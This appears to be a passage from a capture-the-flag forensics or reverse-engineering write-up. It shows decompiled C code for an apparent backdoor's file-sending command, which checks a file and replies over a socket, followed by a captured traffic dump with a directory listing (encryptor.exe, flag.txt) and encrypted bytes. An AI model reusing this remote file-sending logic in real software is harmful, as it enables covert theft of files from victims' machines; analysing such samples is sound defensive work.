 case 's':
memset((a1 - 4048), 0, 0x400u);
*(a1 - 88) = a1 - 3023;
*(a1 - 64) = a1 - 4048;
*(a1 - 188) = *(a1 - 64);
do
{
*(a1 - 5) = **(a1 - 88);
**(a1 - 64) = *(a1 - 5);
++*(a1 - 88);
++*(a1 - 64);
}
while ( *(a1 - 5) );
if ( GetFileAttributesA((a1 - 4048)) == -1 )
{
strcpy((a1 - 1232), "error: file not found.");
*(a1 - 32) = a1 - 1232;
*(a1 - 140) = *(a1 - 32) + 1;
do
*(a1 - 15) = *(*(a1 - 32))++;
while ( *(a1 - 15) );
*(a1 - 144) = *(a1 - 32) - *(a1 - 140);
send(*(a1 - 4), (a1 - 1232), *(a1 - 144), 0);
}
else
{
............ 5A15-9DEC
D:\ ......
edir ...... D ........ ......
............ 5A15-9DEC
D:\ ......
2023/07/12  17:29    <DIR>          Dism++
2024/02/07  22:33            12,800 encryptor.exe
2024/02/07  22:30                43 flag.txt
2023/08/29  09:18    <DIR>          Misc
2022/06/15  07:51    <DIR>          Office Tool
2023/08/29  11:42    <DIR>          Reverse
2023/08/29  11:32    <DIR>          Sample
2022/06/30  20:47    <DIR>          SysinternalsS
2 ......         12,843 ....
6 ......  4,701,491,200 ........
eD:sD:\flag.txtsq }.3V.Ny..L.."?QRH2-@.e....s...S